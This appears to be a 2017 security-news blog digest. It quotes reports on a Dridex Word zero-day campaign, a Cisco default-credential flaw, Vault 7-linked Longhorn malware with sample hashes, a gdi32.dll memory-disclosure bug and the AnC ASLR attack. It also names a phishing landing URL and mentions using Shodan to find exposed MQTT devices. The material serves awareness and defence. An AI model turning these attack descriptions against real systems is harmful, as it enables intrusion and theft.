Stupid spearphishing sample
Just a one of many to prove phishing activitys.

If you click on the link, you'll be send to: www.123youbang.com/domin/mail.htm and get a "lot of extras".
Just for the fun of it, I've put the URL into my Cuckoo.
2017 Week 15
Dridex Campaigns Hitting Millions of Recipients Using Unpatched Microsoft Zero-Day
Overview
This weekend saw multiple reports of a new zero-day vulnerability that affected all versions of Microsoft Word. Today, Proofpoint researchers observed the document exploit being used in a large email campaign distributing the Dridex banking Trojan. This campaign was sent to millions of recipients across numerous organizations primarily in Australia.
This represents a significant level of agility and innovation for Dridex actors who have primarily relied on macro-laden documents attached to emails. While a focus on exploiting the human factor - that is, the tendency of people to click and inadvertently install malware on their devices in socially engineered attacks - remains a key trend in the current threat landscape, attackers are opportunists, making use of available tools to distribute malware efficiently and effectively. This is the first campaign we have observed that leverages the newly disclosed Microsoft zero-day.
Analysis
Emails in this campaign used an attached Microsoft Word RTF (Rich Text Format) document. Messages purported to be from "<[device]@[recipient's domain]>". [device] may be "copier", "documents", "noreply", "no-reply", or "scanner". The subject line in all cases read "Scan Data" and included attachments named "Scan_123456.doc" or "Scan_123456.pdf", where "123456" was replaced with random digits. Note that while this campaign does not rely on sophisticated social engineering, the spoofed email domains and common practice of emailing digitized versions of documents make the lures fairly convincing.
Or take a look at below IOC's:
Cisco Aironet 1830 Series and 1850 Series Access Points Mobility Express Default Credential Vulnerability
Summary- A vulnerability in Cisco Aironet 1830 Series and Cisco Aironet
1850 Series Access Points running Cisco Mobility Express Software could
allow an unauthenticated, remote attacker to take complete control of an
affected device.
The vulnerability is due to the existence of default credentials for an affected device that is running Cisco Mobility Express Software, regardless of whether the device is configured as a master, subordinate, or standalone access point. An attacker who has layer 3 connectivity to an affected device could use Secure Shell (SSH) to log in to the device with elevated privileges. A successful exploit could allow the attacker to take complete control of the device.
Cisco has released software updates that address this vulnerability. There are no workarounds that address this vulnerability.
This advisory is available at the following link:
https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20170405-ame
- Vulnerable ProductsThis vulnerability affects Cisco Aironet 1830
Series and Cisco Aironet 1850 Series Access Points that are running an
8.2.x release of Cisco Mobility Express Software prior to
Release 8.2.111.0, regardless of whether the device is configured as a master,
subordinate, or standalone access point. Release 8.2 was the first release of
Cisco Mobility Express Software for next generation Cisco Aironet
Access Points.
To determine which release of Cisco Mobility Express Software is running on a device, administrators can use the Cisco Mobility Express wireless controller web interface or the CLI.
To use the web interface, log in to the web interface, choose Management > Software Update, and then refer to the release number that appears at the top of the page.
To use the CLI, issue the show version command, and then refer to the output of the command. The following example shows the output of the command for a Cisco Aironet 1852i Access Point that is running Cisco Mobility Express Software Release 8.3.111.0:
The device is not affected by this vulnerability.Products Confirmed Not VulnerableNo other Cisco products are currently known to be affected by this vulnerability.AP# show version cisco AIR-AP1852I-UXK9 ARMv7 Processor rev 0 (v71) with 997184/525160K bytes of memory. Processor board ID RFDP2BCR021 AP Running Image : 8.3.111.0 Primary Boot Image : 8.3.111.0 Backup Boot Image : 8.1.106.33 AP Image type : MOBILITY EXPRESS IMAGE AP Configuration : MOBILITY EXPRESS CAPABLE . . .
Cisco has confirmed that this vulnerability does not affect Cisco Aironet Access Points running Cisco Lightweight Access Point (AP) Software or Cisco IOS Software.
Cisco has also confirmed that this vulnerability does not affect the following Cisco products:
- Aironet 2800 Series Access Points running Cisco Mobility Express Software
- Aironet 3800 Series Access Points running Cisco Mobility Express Software
- Wireless controllers, any Cisco model
- Wireless LAN controllers, any Cisco model
- There are no workarounds that address this vulnerability.
-
Cisco has released free software updates that address the vulnerability described in this advisory. Customers may only install and expect support for software versions and feature sets for which they have purchased a license. By installing, downloading, accessing, or otherwise using such software upgrades, customers agree to follow the terms of the Cisco software license:
http://www.cisco.com/en/US/docs/general/warranty/English/EU1KEN_.htmlAdditionally, customers may only download software for which they have a valid license, procured from Cisco directly, or through a Cisco authorized reseller or partner. In most cases this will be a maintenance upgrade to software that was previously purchased. Free security software updates do not entitle customers to a new software license, additional software feature sets, or major revision upgrades.
When considering software upgrades, customers are advised to regularly consult the advisories for Cisco products, which are available from the Cisco Security Advisories and Alerts page, to determine exposure and a complete upgrade solution.
In all cases, customers should ensure that the devices to upgrade contain sufficient memory and confirm that current hardware and software configurations will continue to be supported properly by the new release. If the information is not clear, customers are advised to contact the Cisco Technical Assistance Center (TAC) or their contracted maintenance providers.
Customers Without Service Contracts
Customers who purchase directly from Cisco but do not hold a Cisco service contract and customers who make purchases through third-party vendors but are unsuccessful in obtaining fixed software through their point of sale should obtain upgrades by contacting the Cisco TAC:
http://www.cisco.com/en/US/support/tsd_cisco_worldwide_contacts.htmlCustomers should have the product serial number available and be prepared to provide the URL of this advisory as evidence of entitlement to a free upgrade.
Fixed Releases
Customers should upgrade to an appropriate release as indicated in the table in this section. To help ensure a complete upgrade solution, consider that this advisory is part of a collection that includes the following advisories:
- cisco-sa-20170405-ame: Cisco Aironet 1830 Series and 1850 Series Access Points Mobility Express Default Credential Vulnerability
- cisco-sa-20170405-wlc: Cisco Wireless LAN Controller 802.11 WME Denial of Service Vulnerability
- cisco-sa-20170405-wlc2: Cisco Wireless LAN Controller IPv6 UDP Denial of Service Vulnerability
- cisco-sa-20170405-wlc3: Cisco Wireless LAN Controller Management GUI Denial of Service Vulnerability
In the following table, the left column lists major releases of Cisco software. The center column indicates whether a major release is affected by the vulnerability described in this advisory and the first minor release that includes the fix for this vulnerability. The right column indicates whether a major release is affected by all the vulnerabilities described in this collection of advisories and the current recommended release for those vulnerabilities.
| Cisco Mobility Express Software Major Release | First Fixed Release for This Vulnerability | First Fixed Release for All Vulnerabilities Described in the Collection of Advisories |
|---|---|---|
| Prior to 8.0 | Not vulnerable | 8.0.140.0 |
| 8.0 | Not vulnerable | 8.0.140.0 |
| 8.1 | Not vulnerable | 8.2.130.0 |
| 8.2 | 8.2.111.0 | 8.2.141.0 |
| 8.3 | Not vulnerable | 8.3.112.0 |
| 8.4 | Not vulnerable | 8.4.100.0 (future release) |
- The Cisco Product Security Incident Response Team (PSIRT) is not aware of any public announcements or malicious use of the vulnerability that is described in this advisory.
- This issue was discovered by the Cisco TAC during the resolution of a customer support case.
Longhorn: Tools used by cyberespionage group linked to Vault 7
First evidence linking Vault 7 tools to known cyberattacks.
Spying tools and operational protocols detailed in the recent Vault 7 leak have been used in cyberattacks against at least 40 targets in 16 different countries by a group Symantec calls Longhorn. Symantec has been protecting its customers from Longhorn’s tools for the past three years and has continued to track the group in order to learn more about its tools, tactics, and procedures.
The tools used by Longhorn closely follow development timelines and technical specifications laid out in documents disclosed by WikiLeaks. The Longhorn group shares some of the same cryptographic protocols specified in the Vault 7 documents, in addition to following leaked guidelines on tactics to avoid detection. Given the close similarities between the tools and techniques, there can be little doubt that Longhorn's activities and the Vault 7 documents are the work of the same group.
Who is Longhorn?
Longhorn has been active since at least 2011. It has used a range of back door Trojans in addition to zero-day vulnerabilities to compromise its targets. Longhorn has infiltrated governments and internationally operating organizations, in addition to targets in the financial, telecoms, energy, aerospace, information technology, education, and natural resources sectors. All of the organizations targeted would be of interest to a nation-state attacker.
Longhorn has infected 40 targets in at least 16 countries across the Middle East, Europe, Asia, and Africa. On one occasion a computer in the United States was compromised but, following infection, an uninstaller was launched within hours, which may indicate this victim was infected unintentionally.
#Vault7 linked #Longhorn group infiltrated governments, international orgs, other targetsCLICK TO TWEET
The link to Vault 7
A number of documents disclosed by WikiLeaks outline specifications and requirements for malware tools. One document is a development timeline for a piece of malware called Fluxwire, containing a changelog of dates for when new features were incorporated. These dates align closely with the development of one Longhorn tool (Trojan.Corentry) tracked by Symantec. New features in Corentry consistently appeared in samples obtained by Symantec either on the same date listed in the Vault 7 document or several days later, leaving little doubt that Corentry is the malware described in the leaked document.
Early versions of Corentry seen by Symantec contained a reference to the file path for the Fluxwire program database (PDB) file. The Vault 7 document lists removal of the full path for the PDB as one of the changes implemented in Version 3.5.0.
Up until 2014, versions of Corentry were compiled using GCC. According to the Vault 7 document, Fluxwire switched to a MSVC compiler for version 3.3.0 on February 25, 2015. This was reflected in samples of Corentry, where a version compiled on February 25, 2015 had used MSVC as a compiler.
| Corentry sample (MD5 hash) | Date/time of sample compilation | Embedded Corentry version number | Corentry compiler | Vault 7 changelog number | Vault 7 changelog date |
|---|---|---|---|---|---|
| N/A | N/A | N/A | N/A | 2.1.0 - 2.4.1 | Jan 12, 2011 - Feb 28, 2013 |
| e20d5255d8ab1ff5f157847d2f3ffb25 | 23/08/2013 10:20 | 3.0.0 | GCC | 3.0.0 | Aug 23, 2013 |
| 5df76f1ad59e019e52862585d27f1de2 | 21/02/2014 11:07 | 3.1.0 | GCC | 3.1.0 | Feb 20, 2014 |
| 318d8b61d642274dd0513c293e535b38 | 15/05/2014 09:01 | 3.1.1 | GCC | 3.1.1 | May 14, 2014 |
| N/A | N/A | N/A | N/A | 3.2.0 | Jul 15, 2014 |
| 511a473e26e7f10947561ded8f73ffd0 | 03/09/2014 00:12 | 3.2.1 | GCC | 3.2.1 | Aug 18, 2014 |
| c06d422656ca69827f63802667723932 | 25/02/2015 16:50 | N/A | MSVC | 3.3.0 | Feb 25, 2015 |
| N/A | N/A | N/A | N/A | 3.3.1 -> 3.5.0 | May 17, 2015 -> Nov 13, 2015 |
Table. Corentry version numbers and compilation dates compared to Fluxwire version numbers and changelog dates disclosed in Vault 7
A second Vault 7 document details Fire and Forget, a specification for user-mode injection of a payload by a tool called Archangel. The specification of the payload and the interface used to load it was closely matched in another Longhorn tool called Backdoor.Plexor.
A third document outlines cryptographic protocols that malware tools should follow. These include the use of inner cryptography within SSL to prevent man-in-the-middle (MITM) attacks, key exchange once per connection, and use of AES with a 32-byte key. These requirements align with the cryptographic practices observed by Symantec in all of the Longhorn tools.
Other Vault 7 documents outline tradecraft practices to be used, such as use of the Real-time Transport Protocol (RTP) as a means of command and control (C&C) communications, employing wipe-on-use as standard practice, in-memory string de-obfuscation, using a unique deployment-time key for string obfuscation, and the use of secure erase protocols involving renaming and overwriting. Symantec has observed Longhorn tools following all of these practices. While other malware families are known to use some of these practices, the fact that so many of them are followed by Longhorn makes it noteworthy.
Global reach: Longhorn’s operations
While active since at least 2011, with some evidence of activity dating back as far as 2007, Longhorn first came to Symantec’s attention in 2014 with the use of a zero-day exploit (CVE-2014-4148) embedded in a Word document to infect a target with Plexor.
The malware had all the hallmarks of a sophisticated cyberespionage group. Aside from access to zero-day exploits, the group had preconfigured Plexor with elements that indicated prior knowledge of the target environment.
To date, Symantec has found evidence of Longhorn activities against 40 targets spread across 16 different countries. Symantec has seen Longhorn use four different malware tools against its targets: Corentry, Plexor, Backdoor.Trojan.LH1, and Backdoor.Trojan.LH2.
Before deploying malware to a target, the Longhorn group will preconfigure it with what appears to be target-specific code words and distinct C&C domains and IP addresses for communications back to the attackers. Longhorn tools have embedded capitalized code words, internally referenced as “groupid” and “siteid”, which may be used to identify campaigns and victims. Over 40 of these identifiers have been observed, and typically follow the theme of movies, characters, food, or music. One example was a nod to the band The Police, with the code words REDLIGHT and ROXANNE used.
Longhorn’s malware has an extensive list of commands for remote control of the infected computer. Most of the malware can also be customized with additional plugins and modules, some of which have been observed by Symantec.
Longhorn’s malware appears to be specifically built for espionage-type operations, with detailed system fingerprinting, discovery, and exfiltration capabilities. The malware uses a high degree of operational security, communicating externally at only select times, with upload limits on exfiltrated data, and randomization of communication intervals—all attempts to stay under the radar during intrusions.
For C&C servers, Longhorn typically configures a specific domain and IP address combination per target. The domains appear to be registered by the attackers; however they use privacy services to hide their real identity. The IP addresses are typically owned by legitimate companies offering virtual private server (VPS) or webhosting services. The malware communicates with C&C servers over HTTPS using a custom underlying cryptographic protocol to protect communications from identification.
Prior to the Vault 7 leak, Symantec’s assessment of Longhorn was that it was a well-resourced organization which was involved in intelligence gathering operations. This assessment was based on its global range of targets and access to a range of comprehensively developed malware and zero-day exploits. The group appeared to work a standard Monday to Friday working week, based on timestamps and domain name registration dates, behavior which is consistent with state-sponsored groups.
Symantec’s analysis uncovered a number of indicators that Longhorn was from an English-speaking, North American country. The acronym MTWRFSU (Monday Tuesday Wednesday ThuRsday Friday Saturday SUnday) was used to configure which day of the week malware would communicate with the attackers. This acronym is common in academic calendars in North America. Some of the code words found in the malware, such as SCOOBYSNACK, would be most familiar in North America. In addition to this, the compilation times of tools with reliable timestamps indicate a time zone in the Americas.
Distinctive fingerprints
Longhorn has used advanced malware tools and zero-day vulnerabilities to infiltrate a string of targets worldwide. Taken in combination, the tools, techniques, and procedures employed by Longhorn are distinctive and unique to this group, leaving little doubt about its link to Vault 7.
Throughout its investigation of Longhorn, Symantec’s priority has been protection of its customers. Through identifying different strains of Longhorn malware, connecting them to a single actor, and learning more about the group’s tactics and procedures, Symantec has been able to better defend customer organizations against this and similar threats. In publishing this new information, Symantec’s goal remains unchanged: to reassure customers that it is aware of this threat and actively working to protect them from it.
2017 Week 14
Vulnerable Wi-Fi dildo camera endoscope. Yes really
I assume you never thought of what the vulnerablities in the "Internet of things" could be about. - This one is a very personal one:
Read what the "PenTest Partners" found out:
Sometimes, our jaws hit the floor. We see some pretty bad things in IoT security, but this has to take the biscuit. After the WeVibe lawsuit and settlement, we started looking at the security of IoT sex toys again.
A few questions:
- Is there any reason a vibrator should also be a Wi-Fi access point?
- What about a vibrator which has an endoscope camera in the end of it?
- Should that vibrator also contain hidden functionality to connect itself to Skype?
- To save videos automatically to a network file share?
- Or send pictures in emails?
- What about if it has code injection in its web interface?
Well, that’s the Svakom Siime Eye, a vibrator endoscope. Yes, this thing exists.
countinue at: "PenTest Partners"
Massive IMSI-catcher network uncovered in the center of Ottawa
Read the CBC article about the IMSI catchers found in the center (incl. parliament) of Ottawa/Canada.
A months-long CBC News/Radio-Canada investigation has revealed that someone is using devices that track and spy on cellphones in the area around Parliament Hill.
The devices are known as IMSI catchers and have been used by Canadian police and security authorities, foreign intelligence and even organized crime.
- RCMP can spy on your cellphone, court records reveal
- Federal officials approved Winnipeg police efforts to buy spying devices
- Vancouver police admit using StingRay cellphone trackers: BCCLA
The devices, sometimes known by the brand name of one model, StingRay, work by mimicking a cellphone tower to interact with nearby phones and read the unique ID associated with the phone — the International Mobile Subscriber Identity, or IMSI.
That number can then be used to track the phone and by extension the phone's user. In some instances, IMSI catchers can even be used to gain access to a phone's text messages and listen in on calls.
At the heart of Canadian government
To do the investigation, our journalists used a device that detects IMSI catchers created by the German company GSMK. While it looks like a regular cellphone, the CryptoPhone emits an alert when a fake cellphone antenna intercepts its signal.
Media in the United States, Norway and Australia have done similar tests, but this is the first time it's been used by a media outlet in Canada.
During tests in December and January, the CryptoPhone set off alerts at locations around Parliament Hill, including the nearby Byward Market, the Rideau Centre shopping mall and CBC offices in downtown Ottawa.
Windows 10 privacy journey continues: more transparency and controls for you
Nice background article about the privacy handling of Microsoft Windows10:
Introducing three new things that will empower customers to be more informed about their privacy in Windows 10.
Terry Myerson is the EVP of the Windows and Devices Group and Marisa Rogers is the WDG Privacy Officer
Last week, we shared that the Windows 10 Creators Update will begin to roll out to our customers starting April 11, bringing new features and tools that empower the creator in each of us. We’ve talked about innovations in this update like bringing 3D creation and mixed reality to everyone, enabling every gamer to be a broadcaster, and browsing improvements in Microsoft Edge. With all these new built-in innovations, we hope it will inspire you to choose Windows to be the place you love to create and play. And yet one of our most important improvements in the Creators Update is a set of privacy enhancements that will be mostly behind the scenes.
As part of our commitment to transparency and your privacy, today we’re
2017 Week 13
HTTPS Interception Weakens TLS Security
Systems AffectedAll systems behind a hypertext transfer protocol secure (HTTPS) interception product are potentially affected.
OverviewMany organizations use HTTPS interception products for several purposes, including detecting malware that uses HTTPS connections to malicious servers. The CERT Coordination Center (CERT/CC) explored the tradeoffs of using HTTPS interception in a blog post called The Risks of SSL Inspection [1].
Organizations that have performed a risk assessment and determined that HTTPS inspection is a requirement should ensure their HTTPS inspection products are performing correct transport layer security (TLS) certificate validation. Products that do not properly ensure secure TLS communications and do not convey error messages to the user may further weaken the end-to-end protections that HTTPS aims to provide.
Continue reading at: https://www.us-cert.gov/ncas/alerts/TA17-075A
To check if you arer affected by a bad HTTPs-Intercaption of your network provider, simply click on below URL to have your cennection tested against common mistakes within the htts-interception.
2017 Week 11
Wikileaks Vault7 JQJSNICKER code leak
Read the complete analysis at Marc's page.
This is high level and quick analysis to get the ball rolling as there did not seem to be anything public on this binary leak. I wanted to note a few things so that malware researchers could follow-up. Please feel free to email me corrections and additions to Marc at the name of this website.com. Twitter updates happen here: https://twitter.com/marcmaiffret
https://wikileaks.org/ciav7p1/cms/page_41123853.html
Wikileaks decided to redact all binaries that were part of the CIA leak. There seems to be two binaries however that they either decided to not redact or simply made a mistake.
The first is win32-srv8.zabbix-tech.com.exe which was just simply left for download. https://wikileaks.org/ciav7p1/cms/page_34308128.html This has been referenced in a few places online and I assume analyzed by someone somewhere.
The one I wanted to make a quick note about was in relation to JQJSNICKER (https://wikileaks.org/ciav7p1/cms/page_41123853.html). Wikileaks redacted all binaries on this page by replacing them with a PDF that mentions the files are still being examined.
More on the original page here.
2017 Week 10
Vault 7: CIA Hacking Tools Revealed
In terms of "know your attackers" it's a good advice to read through the tools and facts the CIA has gathered about how to penetrate the IT-world. - So the weekend is comming and the forecast shows rain, why not read a lot of interesting stuff on the couch?
Today, Tuesday 7 March 2017, WikiLeaks begins its new series of leaks on the U.S. Central Intelligence Agency. Code-named "Vault 7" by WikiLeaks, it is the largest ever publication of confidential documents on the agency.
The first full part of the series, "Year Zero", comprises 8,761 documents and files from an isolated, high-security network situated inside the CIA'sCenter for Cyber Intelligence in Langley, Virgina. It follows an introductory disclosure last month of CIA targeting French political parties and candidates in the lead up to the 2012 presidential election.
Also read some interesting backgrounds at Reddit.
Wordpress update fixes a lot of issues
SummaryFrom the WordPress 4.7.3 release post: WordPress versions 4.7.2 and earlier are affected by six security issues:
- Cross-site scripting (XSS) via media file metadata. Reported by Chris Andrè Dale, Yorick Koster, and Simon P. Briggs.
- Control characters can trick redirect URL validation. Reported by Daniel Chatfield.
- Unintended files can be deleted by administrators using the plugin deletion functionality. Reported by xuliang.
- Cross-site scripting (XSS) via video URL in YouTube embeds. Reported by Marc Montpas.
- Cross-site scripting (XSS) via taxonomy term names. Reported by Delta.
- Cross-site request forgery (CSRF) in Press This leading to excessive use of server resources. Reported by Sipke Mellema.
In addition to the security issues above, WordPress 4.7.3 contains 39 maintenance fixes to the 4.7 release series. For more information, consult the list of changes.
NextCloud offers free service to scan your private cloud instance
Checkout this free service offered by the NextCloud team to check your private cloud instance for known security issues.
As per NextCloud:
- Our scan is strictly based on publicly available information, that is the list of known vulnerabilities relevant for ownCloud/Nextcloud releases as well as any applied hardenings/settings we can scan without having access to the server. Find more hardening tips in our hardening guide and keep your system up to date.
- This is no more than a snapshot in time. Security is an ongoing process and new insights and updates have to be applied to remain secure.
- No complicated system can ever be fully secure and even an A+ rated system can be vulnerable to unknown issues and determined (state) attackers.
- The rating is automatically generated based on the list of applicable security advisories. The actual risk depends on your environment and may differ.
2017 Week 9
SHAttered (two docs with the same SHA1)
We have broken SHA-1 in practice.
This industry cryptographic hash function standard is used for digital signatures and file integrity verification, and protects a wide spectrum of digital assets, including credit card transactions, electronic documents, open-source software repositories and software updates.
It is now practically possible to craft two colliding PDF files and obtain a SHA-1 digital signature on the first PDF file which can also be abused as a valid signature on the second PDF file.
For example, by crafting the two colliding PDF files as two rental agreements with different rent, it is possible to trick someone to create a valid signature for a high-rent contract by having him or her sign a low-rent contract.
Extensive Breach at Intl Airport
In what should be considered a complete compromise of network integrity, New York’s Stewart International Airport was recently found exposing 760 gigs of backup data to the public internet. No password. No username. No authentication whatsoever.
The leaky data set includes everything from sensitive TSA letters of investigation to employee social security numbers, network passwords, and 107 gigabytes of email correspondence. Until I notified the facility’s management this past Tuesday, there existed a real risk to the security and safety of this US airport.
Avast Exposes Internet of Things Attack Risk in Barcelona, Home of Mobile World Congress 2017
Half a million smart devices including webcams and baby monitors in the
city are currently vulnerable to cyber attack
Mobile World Congress, Barcelona, Spain, February 27, 2017 – Avast, the leader in digital security products for consumers and businesses, today reveals the findings from its latest research experiment into smart devices, including public and private webcam vulnerabilities in Spain, and, specifically, in Barcelona. Avast identified more than 22,000 webcams and baby monitors in the city that are vulnerable to attack, which means that cybercriminals could livestream the videos directly to the internet. The findings identified more than 493,000 smart devices in Barcelona and 5.3 million in Spain overall – including smart kettles, coffee machines, garage doors, fridges, thermostats and other IP-connected devices – that are connected to the internet and vulnerable to attacks.
As webcams and other devices are vulnerable, there are a range of security, legal and privacy concerns to be addressed. Snoopers could easily access and watch Mobile World Congress visitors and Barcelona residents in private and public spaces, and stream the video directly to the internet, or turn the device into a bot. With hundreds or thousands of vulnerable devices, cybercriminals can create a botnet to attack and take down servers and websites. When a device is infected, it can also be used to infect other devices, to add them to a botnet, or to take control over them and do harm to their owner. This includes kitchen and other household devices, to which cybercriminals can give remote orders, for example, to heat up water in a kettle.
2017 Week 8
New hardware API to metasploit your IOT
This is the Metasploit Hardware Bridge API. The Hardware bridge enables metasploit to interact with physical hardware in an effort to perform security testing on non-ethernet based systems. The focus of this documentation may seem backwards compared to other API documents. Unlike most API documentation that teaches you how to interact with the server, this document teaches you how to build in API support into your hardware. In effect, guiding you on how to create your own small embedded system that is Metasploit compatible.
We will try to include language bindings for different embedded system languages as well as ruby. Ruby is used mainly as a general example and you can view a simple implementation by looking at the Metasploit module: auxiliary/server/local_hwbridge.
MQTT the bridge to the IoT
Find your access to the IoT by using an unauthenticated bridge to the devices.
... and find all the devices that you might gett access to with a simple shodan search.
0-Day: Windows gdi32.dll heap-based out-of-bounds reads / memory disclosure in EMR_SETDIBITSTODEVICE and possibly other records
Priviledge escalation fix MS16-074 did not quite the job.
https://bugs.chromium.org/p/project-zero/issues/detail?id=992
In issue #757, I described multiple bugs related to the handling of DIBs (Device Independent Bitmaps) embedded in EMF records, as implemented in the user-mode Windows GDI library (gdi32.dll). As a quick reminder, the DIB-embedding records follow a common scheme: they include four fields, denoting the offsets and lengths of the DIB header and DIB data (named offBmiSrc, cbBmiSrc, offBitsSrc, cbBitsSrc). A correct implementation should verify that: 1) cbBmiSrc is within expected bounds, accounting for the DIB header, color palette etc. 2) the (offBmiSrc, offBmiSrc + cbBmiSrc) region resides within the record buffer's area. 3) cbBitsSrc is within expected bounds, and especially that it is larger or equal the expected number of bitmap bytes. 4) the (offBitsSrc, offBitsSrc + cbBitsSrc) region resides within the record buffer's area. In the previous bug, I listed various combinations of missing checks in at least 10 different records: - EMR_ALPHABLEND - EMR_BITBLT - EMR_MASKBLT - EMR_PLGBLT - EMR_STRETCHBLT - EMR_TRANSPARENTBLT - EMR_SETDIBITSTODEVICE - EMR_STRETCHDIBITS - EMR_CREATEMONOBRUSH - EMR_EXTCREATEPEN As part of MS16-074, some of the bugs were indeed fixed, such as the EMR_STRETCHBLT record, which the original proof-of-concept image relied on. However, we've discovered that not all of the DIB-related problems are gone. For instance, the implementation of EMR_SETDIBITSTODEVICE (residing in the MRSETDIBITSTODEVICE::bPlay function) still doesn't enforce condition #3. As a result, it is possible to disclose uninitialized or out-of-bounds heap bytes via pixel colors, in Internet Explorer and other GDI clients which allow the extraction of displayed image data back to the attacker. The proof-of-concept file attached here consists of a single EMR_SETDIBITSTODEVICE record (excluding the header/EOF records), which originally contained a 1x1 bitmap. The dimensions of the DIB were then manually altered to 16x16, without adding any more actual image data. As a consequence, the 16x16/24bpp bitmap is now described by just 4 bytes, which is good for only a single pixel. The remaining 255 pixels are drawn based on junk heap data, which may include sensitive information, such as private user data or information about the virtual address space. I have confirmed that the vulnerability reproduces both locally in Internet Explorer, and remotely in Office Online, via a .docx document containing the specially crafted EMF file. It is strongly advised to perform a careful audit of all EMF record handlers responsible for dealing with DIBs, in order to make sure that each of them correctly enforces all four conditions necessary to prevent invalid memory access (and subsequent memory disclosure) while processing the bitmaps. This bug is subject to a 90 day disclosure deadline. If 90 days elapse without a broadly available patch, then the bug report will automatically become visible to the public.
2017 Week 7
AnC: The ASLR attack
Read: https://www.vusec.net/projects/anc/
The AnC attack
The memory management unit (MMU) of modern processors uses the cache hierarchy of the processor in order to improve the performance of page table walks. This is fundamental to efficient code execution in modern processors. Unfortuantely, this cache hierarchy is also shared by untrustred applications, such as JavaScript code running in the browser.
We have built a side-channel attack, specifically an EVICT+TIME cache attack, that can detect which locations in the page table pages are accessed during a page table walk performed by the MMU. For example, on the x86_64 architecture, our attack can find the offsets that are accessed by the MMU for each of the four page table pages. The offset within each page breaks nine bits of entropy so even a perfect ASLR implementation with 36 bits of entropy is not safe.
Our attack, which we called ASLR⊕Cache (or AnC for short), first flushes part of the last level cache and then times the MMU’s page table walk performed due to a memory access. This already finds cache lines of interest in the page table page. To further distinguish which cache lines belong to which page table level and find the page table entry offset (e.g., 8 bytes on x86_64) within the cache line (e.g., 64 bytes on x86_64), AnC accesses various offsets within the target buffer or code.
A US-born NASA scientist was detained at the border until he unlocked his phone
Two weeks ago, Sidd Bikkannavar flew back into the United States after spending a few weeks abroad in South America. An employee of NASA’s Jet Propulsion Laboratory (JPL), Bikkannavar had been on a personal trip, pursuing his hobby of racing solar-powered cars. He had recently joined a Chilean team, and spent the last weeks of January at a race in Patagonia.
Bikkannavar is a seasoned international traveler — but his return home to the US this time around was anything but routine. Bikkannavar left for South America on January 15th, under the Obama administration. He flew back from Santiago, Chile to the George Bush Intercontinental Airport in Houston, Texas on Monday, January 30th, just over a week into the Trump administration.
2017 Week 6
WordPress 4.7.2 Security Release
WordPress versions 4.7.1 and earlier are affected by three security issues:
- The user interface for assigning taxonomy terms in Press This is shown to users who do not have permissions to use it. Reported by David Herrera of Alley Interactive.
WP_Queryis vulnerable to a SQL injection (SQLi) when passing unsafe data. WordPress core is not directly vulnerable to this issue, but we’ve added hardening to prevent plugins and themes from accidentally causing a vulnerability. Reported by Mo Jangda (batmoo).- A cross-site scripting (XSS) vulnerability was discovered in the posts list table. Reported by Ian Dunn of the WordPress Security Team.
- An unauthenticated privilege escalation vulnerability was discovered in a REST API endpoint. Reported by Marc-Alexandre Montpas of Sucuri Security. *
Chrome 56 quietly added Bluetooth snitch API
“The Web Bluetooth API uses the GATT [Generic Attribute Profile – ed.] protocol, which enables your app to connect to devices such as light bulbs, toys, heart-rate monitors, LED displays and more, with just a few lines of JavaScript.”
Eventually give all your passwords to US when traveling to the States
Border Security and Immigration Enforcement, Part 1 Homeland Security Secretary John Kelly testified before the House Homeland Security Committee on border security and President Trump’s executive orders on immigration. Secretary Kelly defended President Trump’s refugee and immigration ban but said he wishes the rollout had been delayed until he had the chance to speak with Congress. In addition, he said the Trump administration was not planning on making any additions to the list of seven countries previously announced in the refugee and immigration ban. Other topics addressed included President Trump’s border wall proposal, drug interdiction efforts on the southern border, and combating radicalization and homegrown terrorism.
2017 Week 5
Cisco finally got a patch
After several attempts to fix the bug (reported last weeg) within the webex, Cisco seems to have a final version of the fix.
It looks like Cisco have released version 1.0.7, which adds a whitelist for the GpcExtName and GpcUnpackName properties that I was using in my exploit.It looks like they correctly handle Mac and Windows, and have also added some verification on GpcInitCall/GpcExitCall/etc so that functions have to match a RegEx. This looks like a huge improvement.Another very quick response from Cisco, I continue to be impressed with Cisco's response time.I do not currently know of any way to defeat this new patch. As the patch is public now, let's mark this fixed.(Note: I believe the XSS is an independently discovered duplicate of CVE-2009-3731, which is already public).
Give all your passwords to Facebook
This is not a joke...
Facebook want's to be the zentral password repository of the Internet.
Brad Hill (a Security Engineer at Facebook) writes:
Last week, Facebook announced support for U2F Security Keys, to help keep accounts secure with our second-factor authentication feature called login approvals.This is part of a larger story of industry investment and innovation around improving, and perhaps even replacing, the password. The truth is, technologies for login authentication like FIDO are only half of the story needed to keep accounts secure. The other half is account recovery—specifically, how do you regain access to your account if you lose your password, phone, or security key?So-called “security questions” are widely acknowledged as both inconvenient and risky. They tend to be re-used across different accounts, making them even more dangerous than shared passwords. Recovery emails and SMS messages are common alternatives, and while they can get the job done, both are showing their age: neither offers the end-to-end security guarantees we expect from modern protocols, and these methods are becoming less reliable as the next billion people are getting online for the first time.We need something better—a way to recover access, using identities and services you trust, regardless of whether they are associated with an email address or a phone number. This process needs to be easy, secure, and respectful of your privacy.Some tools like Facebook Login and Trusted Contacts are part of the solution, but not every site uses the same features. Consider GitHub, a collaborative software development platform that hosts some of the most popular software in the world, including Facebook's own open source projects like React and osquery. GitHub maintains direct control of how it authenticates its users, how it assesses password strength and other risk signals, and how it deploys a diverse set of two-factor authentication methods.So what do you do if you lose access to the phone number or security keys you use at GitHub? An email address alone can't provide the same level of two-factor authentication to recover access, so starting Tuesday, you'll be able to use your Facebook account to provide additional authentication as part of the recovery process at GitHub.You'll need to set up this method in advance by saving a recovery 